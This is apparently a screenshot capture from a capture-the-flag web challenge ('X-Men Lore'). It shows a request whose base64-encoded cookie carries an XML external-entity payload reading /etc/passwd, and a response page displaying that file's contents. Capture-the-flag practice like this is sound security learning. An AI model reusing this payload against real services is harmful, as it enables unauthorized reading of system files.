 Send
Cancel
< ▼
> ▼
Target: https://xmen-lore-web.challenges.ctf.ritsec.club
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /xmen HTTP/2
2 Host: xmen-lore-web.challenges.ctf.ritsec.club
3 Cookie: xmen=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1R
ZUEUgcm9vdCBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3
Bhc3N3ZCI+IF0+PGlucHV0Pjx4bWVuPiZ4eGU7PC94bWVuPjwvaW5wdXQ+
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://xmen-lore-web.challenges.ctf.ritsec.club/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
10 <head>
11 <title>
X-Men Lore
</title>
12 <link rel="stylesheet" href="/static/style.css">
13 </head>
14 <a href="/">
<button>
Home
</button>
</a>
15 <body>
16
17
18 <h1>
root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
36 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
37 user:x:1000:1000::/home/user:/bin/sh
38 </h1>
39 <img src="/static/root:x:0:0:root:/root:/bin/bash